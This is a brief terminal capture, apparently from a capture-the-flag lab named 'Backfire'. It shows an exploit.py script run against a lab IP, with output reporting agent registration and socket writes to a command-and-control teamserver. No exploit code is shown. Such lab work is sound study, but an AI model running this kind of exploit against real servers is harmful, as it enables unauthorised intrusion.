 ┌──(myenv)─(root㉿kali)-[~/Desktop/Backfire/backfire2]
└─# python3 exploit.py --target https://10.10.11.49/ -i 127.0.0.1 -p 40056
[***] Trying to register agent...
[***] Success!
[***] Trying to open socket on the teamserver...
[***] Success!
[***] Trying to write to the socket
[***] Success!
[***] Trying to write to the socket
[***] Success!
[***] Trying to write to the socket
[***] Success!
[***] Trying to write to the socket
[***] Success!